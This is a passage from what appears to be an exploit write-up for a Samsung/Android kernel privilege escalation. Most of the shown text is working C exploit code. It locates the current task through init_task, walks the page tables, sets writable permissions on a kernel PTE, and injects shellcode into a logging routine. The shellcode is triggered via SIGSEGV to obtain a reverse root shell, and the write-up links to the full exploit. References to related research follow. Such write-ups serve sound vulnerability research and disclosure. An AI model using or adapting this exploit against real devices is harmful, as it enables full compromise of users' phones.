

To achieve this we have to find current->mm->pgd and perform a MMU walk, this is in heap and heap is linear mapping, we can do virt_to_phys to take advantage of our r/w phys. Then we search our current process to going through init_task until we find it. Next, is to put with write permissions on the PTE logline method and inject this shellcode.

char comm[16];

uint64_t task = 0;

uint64_t ptask = init_task;

/* search current task */

while (task != init_task) {

/* replace tlb cache */

replace_tlb();

task = read64(ptask + OFFSET_TASKS) - OFFSET_TASKS;

*(uint64_t *)(comm) = read64(task + OFFSET_COMM);

*(uint64_t *)(comm + 8) = read64(task + OFFSET_COMM + 8);

printf("%016lx -> %s\n", task, comm);

if (!strncmp(comm, "exp1337", 7)) {

break;

}

ptask = task;

}

...

/* mmu walk */

uint64_t mm = read64(task + OFFSET_MM);

uint64_t pgd = read64(mm + OFFSET_PGD);

...

uint32_t offset_logline = (uint64_t) off & 0xfff;

uint64_t offset_pte = get_directory((uint64_t) off >> (12 + 9 * 0));

uint64_t offset_pmd = get_directory((uint64_t) off >> (12 + 9 * 1));

uint64_t offset_pud = get_directory((uint64_t) off >> (12 + 9 * 2));

...

uint64_t pud = read64(pgd + offset_pud * 8);

uint64_t pmd = read64(phys_to_virt(((pud >> 12) << 12) & 0xffffffffff, true) + offset_pmd * 8);

uint64_t pte_logline = read64(phys_to_virt(((pmd >> 12) << 12) & 0xffffffffff, true) + offset_pte * 8);

/* replace tlb cache */

replace_tlb();

/* set the pte with permissions to inject code */

*(uint64_t *) (victim + offset_pgt) = (((pte_logline >> 12) << 12) & 0xffffffffff) | 0xe8000000000f43;

/* replace tlb cache */

replace_tlb();

/* inject code */

memcpy(page + offset_logline, shellcode, 287);

After achieving LPE we can restore it:

/* restaure code */

memcpy(page + offset_logline, logline, 287);

Trigger and getting reverse root shell

We always saw in dmesg segfault... :) We just have to do this:

int pid = fork();

if (!pid) {

sleep(1);

exit(139);

}

kill(pid, SIGSEGV);

sleep(3);

Demo

Full exploit

https://gist.github.com/soez/66eabe37a8dec0937cba8e0cb1ab7ebb

Improvements

- I would like to replace signalfd with another structure that doesn’t have limitations. This way, the exploit would be much faster and more reliable. Yudai Fujiwara has created a plugin named MALTIES that can be used to find them.

- I would like to improve the cross-cache, having a debugger and if I have time, the exploit would be also more reliable.

- Because the PGD is protected by the hypervisor, you could either play with the PMD level to do this (cool) or to do this: space-mirror attack consists of just setting read/write permissions and changing the descriptor from table to block to stop the MMU (PMD would end in 41).

References

https://googleprojectzero.github.io/0days-in-the-wild//0day-RCAs/2022/CVE-2022-22265.html

https://yanglingxi1993.github.io/dirty_pagetable/dirty_pagetable.html

https://ptr-yudai.hatenablog.com/entry/2023/12/08/093606

https://pwning.tech/nftables/

https://offlinemark.com/demand-paging/

https://github.com/codingbelief/arm-architecture-reference-manual-for-armv8-a/blob/master/en/chapter_d4/d43_3_memory_attribute_fields_in_the_vmsav8-64_translation_table_formats_descriptors.md

https://blog.impalabs.com/2101_samsung-rkp-compendium.html

https://github.com/yanglingxi1993/slides/blob/main/Asia-24-Wu-Game-of-Cross-Cache.pdf

https://labs.taszk.io/articles/post/bug_collision_in_samsungs_npu_driver/

https://blog.impalabs.com/2103_reversing-samsung-npu.html

https://blog.impalabs.com/2110_exploiting-samsung-npu.html

https://wenboshen.org/posts/2018-09-09-page-table

https://www.coresecurity.com/core-labs/articles/getting-physical-extreme-abuse-of-intel-based-paging-systems-part-2-windows

https://conference.hitb.org/hitbsecconf2018ams/materials/D1T2%20-%20Yong%20Wang%20&%20Yang%20Song%20-%20Rooting%20Android%208%20with%20a%20Kernel%20Space%20Mirroring%20Attack.pdf

https://codeblue.jp/2023/result/pdf/cb23-deep-kernel-treasure-hunt-finding-exploitable-structures-in-the-linux-kernel-by-yudai-fujiwara.pdf